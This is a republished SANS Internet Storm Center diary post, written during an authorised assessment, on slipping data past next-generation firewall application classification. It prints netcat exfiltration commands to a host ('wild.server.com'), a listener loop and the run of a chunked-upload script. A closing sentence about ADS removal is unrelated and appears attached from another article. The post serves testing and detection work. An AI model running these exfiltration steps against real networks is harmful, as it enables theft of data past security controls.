This
post was originally published on
this siteIn case of a cyber incident, most organizations fear more of data loss (via exfiltration) than regular data encryption because they have a good backup policy in place. If exfiltration happened, it means a total loss of control of the stolen data with all the consequences (PII, CC numbers, …).
While performing a security assessment of a corporate network, I discovered that a TCP port was open to the wild Internet, even if the audited company has a pretty strong firewall policy. The open port was discovered via a regular port scan. In such situation, you try to exploit this "hole" in the firewall. What I did, I tried to exfiltrate data through this port. It’s easy: Simulate a server controlled by a threat actor:
root@attacker:~# nc -l -p 12345 >/tmp/victim.tgz
And, from a server on the victim’s network:
root@victim:~# tar czvf - /juicy/data/to/exfiltrate | nc wild.server.com 12345
It worked but the data transfer failed after approximatively ~5KB of data sent… weird! Every time, the same situation. I talked to a local Network Administrator who said that they have a Palo Alto Networks firewall in place with App-ID enabled on this port.
Note: What I am explaining here is not directly related to this brand of firewall. The same issue may apply with any “next-generation” firewall! For example, Checkpoint firewalls use the App Control blade and Fortinet firewalls use “Application Control”.
App-ID in Palo Alto Networks firewalls is the component performing traffic classification on the protected network(s), regardless of port, protocol, or encryption. Instead of relying on traditional port-based rules (e.g., TCP/80 == HTTP), App-ID analyzes traffic in real time to determine the actual application (e.g., Facebook, Dropbox, custom apps), enabling more granular and accurate security policies. This allows administrators to permit, deny, or control applications directly, apply user-based rules, and enforce security profiles (IPS, URL filtering, etc.) based on the true nature of the traffic rather than superficial indicators like ports. This also prevent well-known protocols to be used on exotic ports (ex: SSH over 12222).

The main issue with this technique is that enough packets must be sent over the wire to perform a good classification. So, the traffic is always allowed first and, if something bad is detected, remaining packets are blocked.
In terms of data volume, there’s no strict fixed threshold, but in practice App-ID usually needs at least the first few KB of application payload to reach a reliable classification. Roughly speaking:
- <1 KB (or just handshake packets): almost always insufficient → likely unknown or very generic classification
- ~1–5 KB: basic identification possible for simple or clear-text protocols (HTTP, DNS, some TLS SNI-based detection)
- ~5–10+ KB: much higher confidence, especially for encrypted or complex applications
That’s why my attempts to exfiltrate data were all blocked after ~5KB.
Can we bypass this? Let’s try the following scenario:
On the external host (managed by me, the "Threat Actor"), let’s execute a netcat in an infinite loop with a small timeout (because the firewall won’t drop the connection, just block packets:
i=0
while true; do
    filename=$(printf "/tmp/chunk_%04d.bin" "$i")
    nc -l -p 12345 -v -v -w 5 >$filename
    echo "Dumped $filename"
    ((i++))
done
On the victim’s computer, I (vibe-)coded a Python script that will perform the following tasks:
– Read a file
– Split it in chunks of 3KB
– Send everything to a TCP connection (with retries in case of failure of couse)
The code is available on Pastebin[1]. Example:
root@victim:~# sha256sum data.zip
955587e24628dc46c85a7635cae888832113e86e6870cba0312591c44acf9833  data.zip
root@victim:~# python3 send_file.py data.zip wild.server.com 12345
File: 'data.zip' ((359370 bytes) -> 117ll chunk(s) of up to 3072 bytes.
Destination: wild.server.com:12345  (timeout=5s, max_retries=10)

  Chunk 1/1177 sent successfully (attempt 1).
  Chunk 2/1177 sent successfully (attempt 1).
  Chunk 3/1177 sent successfully (attempt 1).
  Chunk 4/1177 sent successfully (attempt 1).
  Chunk 5/1177 sent successfully (attempt 1).
  Chunk 6/1177 sent successfully (attempt 1).
  Chunk 7/1177 sent successfully (attempt 1).
  Chunk 8/1177 sent successfully (attempt 1).
  Chunk 9/1177 sent successfully (attempt 1).
  Chunk 10/1177 sent successfully (attempt 1).
  Chunk 11/1177 sent successfully (attempt 1).
  Chunk 12/1177 sent successfully (attempt 1).
  [...]
And on the remote side, chunks are created, you just need to rebuild the original file:
root@attacker:~# cat /tmp/chunk_0* >victim.zip
root@attacker:~# sha256sum victim.zip
955587e24628dc46c85a7635cae888832113e86e6870cba0312591c44acf9833  victim.zip
The file has been successfully exfiltrated! (the SHA256 hashes are identical). Of course, it's slow but it does not generate peaks of bandwidth that could reveal a huge amount of data being exfiltrated!
This technique worked for me with a file of a few megabytes. It is more a proof-of-concept because firewalls may implement more detection controls. For example, this technique is easy to detect due to the high number of small TCP connections that may look like malware beaconing. It could be also useful to encrypt your data because packets could be flagged by the IDS component of the firewall…
[1] https://pastebin.com/Ct9ePEiN
Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.


 By removing the ADS, the malicious script makes the file look less suspicious if the system is scanned to search for "downloaded" files (a classic operation performed in DFIR investigations).

